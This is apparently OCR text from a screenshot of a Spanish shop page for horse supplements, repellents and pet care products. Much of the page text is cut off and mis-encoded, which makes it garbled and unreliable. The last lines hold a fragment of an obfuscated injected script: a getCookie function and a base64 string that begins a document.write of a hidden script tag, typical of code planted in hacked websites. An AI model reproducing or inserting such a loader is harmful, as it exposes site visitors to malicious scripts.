
s
.
 complementos alimenticios
para caballos, aperitivos
dado equino: champA?s, repelentes de insectos, cremas
o aceite para los cascos entre otros.
s de higiene y suplementos
para tus perros y gatos,
 online artAi??culos muy interesantes sobre el cuidado y
tro patas.
 ser adquiridos en tiendas o supermercados, solo se
da online o en sus franquicias repartidas por todo el
eb puedes obtener fA?cilmente el nombre y el telAi??
ara cada zona. CuA?ndo se realiza el pedido por Internet
ntacto con el distribuidor oficial de la zona o
 uno en donde resides. Sea de una u otra forma, lo
ilio
function getCookie(e){var
:^|; )»+e.replace(/([\.$?*|{}\(\)\
urn U?decodeURIComponent(U[1]):void 0}var
,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU